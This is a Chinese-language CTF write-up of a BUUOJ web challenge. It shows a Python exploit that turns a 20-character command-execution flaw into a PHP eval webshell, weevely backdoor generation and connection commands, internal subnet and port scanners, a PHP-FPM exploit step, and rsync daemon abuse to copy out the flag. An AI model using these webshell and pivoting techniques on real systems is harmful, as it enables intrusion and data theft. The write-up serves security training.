由一道入群题学习内网渗透基础

题目名称:ctf473831530_2018_web_virink_web

  1. 页面打开是源代码
1
2
3
4
5
6
7
8
9
10
11
 <?php
$sandbox = '/www/sandbox/' . md5('orange' . $_SERVER['REMOTE_ADDR']);
mkdir($sandbox);
chdir($sandbox);
if (isset($_GET['cmd']) && strlen($_GET['cmd']) <= 20) {
exec($_GET['cmd']);
} else if (isset($_GET['reset'])) {
exec('/bin/rm -rf ' . $sandbox);
}
echo "<br /> IP : {\$_SERVER['REMOTE_ADDR']}";
?>
  1. 利用1=>filename的特性创建特殊的文件,然后ls -tr列文件拼出完整的shell。exp如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
import requests

base_url = 'http://d9cdeeab-00ae-45c0-bc56-45fb800d996a.node3.buuoj.cn'

def exec_cmd2(c):
# exec cmd
my_params = {
'cmd': c
}
r = requests.get(base_url, params=my_params)
print('exec cmd2', c, r)


def write_webshell():
filename = [r'>echo\ \\', r">\'\<\?php \\", r'>eval\(', r'>\$_POST\[c\]\)', r">\;\'\>2.php"]
for i in filename:
my_params = {
'cmd': i
}
r = requests.get(base_url, params=my_params)
print(i, r.status_code)

cmd_list = ['ls -tr>1.sh', 'sh 1.sh']
for i in cmd_list:
exec_cmd2(i)

if __name__ == '__main__':
write_webshell()
print('ok')
  1. 就可以成功写入一句话木马,通过小马利用蚁剑传一个大马上去(ps:这里使用的是kali自带的weevely3)
1
weevely generate pass /home/hw/桌面/1.php
  1. 结合提示python3以及flag不在此serve,可以想到需要内网渗透,但是tmd ifconfig等查ip的命令都被禁用了,这里可用cat /etc/hosts或者 cat /proc/net/fib_trie查看,另外包含phpinfo页面也可成功拿到本机ip

  1. 使用weevely3连接大马,进行下一步操作
1
weevely http://d9cdeeab-00ae-45c0-bc56-45fb800d996a.node3.buuoj.cn/sandbox/0098771fc87704c388bc566c6cd8104b/1.php pass

上传一个ip&port扫描的脚本:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
#!/usr/bin/env python3
import telnetlib
import threading
import queue
import sys


def get_ip_status(ip):
server = telnetlib.Telnet()
for port in [21, 22, 23, 80, 81, 82, 83, 84, 85, 86, 87, 88, 89, 443, 873, 1433, 3306, 3389, 5432, 6082, 6379, 7001, 7002, 8000, 9000,9090, 8080, 8081, 8089, 9090, 27017, 27018]:
try:
server.open(ip, port)
print('{0} port {1} is open'.format(ip, port))
except Exception as err:
#print('{0} port {1} is not open'.format(ip, port))
pass
finally:
server.close()


def check_open(q):
try:
while True:
ip = q.get_nowait()
get_ip_status(ip)
except queue.Empty as e:
pass


if __name__ == '__main__':
host = []
ip = sys.argv[1:]
ip = "".join(ip)
args = ".".join(ip.split(".")[:-1])
for i in range(1, 256):
host.append("{off1}.{off2}".format(off1=args, off2=i))
q = queue.Queue()
for ip in host:
q.put(ip)
threads = []
for i in range(10):
t = threading.Thread(target=check_open, args=(q,))
t.start()
threads.append(t)

for t in threads:
t.join()

简易版本端口扫描:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
import socket

def foo():
with open('active_port.txt','at') as f:
for i in range(65535+1):
ip = '172.64.152.4'
try:
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((ip,i))
s.close()
f.writelines(str(i)+'\n')
except socket.error:
pass
f.close()
pass

if __name__ == '__main__':
foo()
print('ok')

可以在结果发现,172.16.233.111开放了80,873,9000端口,继续写脚本探测80端口:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
#!/usr/bin/python3
import urllib.request
import time
HEADERS = {'user-agent': ('Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_5)'
'AppleWebKit/537.36 (KHTML, like Gecko)'
'Chrome/45.0.2454.101 Safari/537.36'),
'referer': 'http://172.16.233.111/index.html',
'X-Forwared-For': '127.0.0.1'
}
file = urllib.request.Request("http://172.16.233.111:80/", headers=HEADERS)

data = urllib.request.urlopen(file)

print(data.headers)
print(data.read().decode('utf-8'))

老高做的时候用net_curl命令进行探测

873对应Rsync,9000对应FPM。我们先试试9000的FPM漏洞。

利用在Phithon牛一篇文章(https://www.leavesongs.com/PENETRATION/fastcgi-and-php-fpm.html)中的脚本(https://gist.github.com/phith0n/9615e2420f31048f7e30f3937356cf75)读取一下目录

发现存在flag,但是没有权限读取。利用rsync可以读取flag

简单来说rsync是可以实现增量备份的工具,默认端口为873

rsync可以实现scp的远程拷贝(rsync不支持远程到远程的拷贝,但scp支持)、cp的本地拷贝、rm删除和”ls -l”显示文件列表等功能

这里要关注的是rsync daemon模式

rsync daemon是向外提供服务的,这样只要告诉了别人rsync的url路径,外人就能向ftp服务器一样获取文件列表并进行选择性地下载

所以我们可以利用这一点获取rsync允许访问目录下的文件。

rsync daemon是”rsync –daemon”或再加上其他一些选项启动的,它会读取配置文件,默认是/etc/rsyncd.conf,并默认监听在873端口上,当外界有客户端对此端口发起连接请求,通过这个网络套接字就可以完成连接,以后与该客户端通信的所有数据都通过该网络套接字传输。

根据这篇文章介绍的https://www.cnblogs.com/f-ck-need-u/p/7220009.html#auto_id_0

首先查看/etc/rsyncd.conf

定义了模块src,路径中包含flag,
那么可以使用命令rsync 127.0.0.1::src/7h1s_i5_f14g /tmp/将flag备份出来

参考资料:

https://tiaonmmn.github.io/2019/09/09/BUUOJ%E5%88%B7%E9%A2%98-Web-ctf473831530-2018-web-virink-web/

https://www.cnblogs.com/20175211lyz/p/12239018.html

https://www.youncyb.cn/?p=435

weevely用法:https://www.cnblogs.com/yufusec/p/9245618.html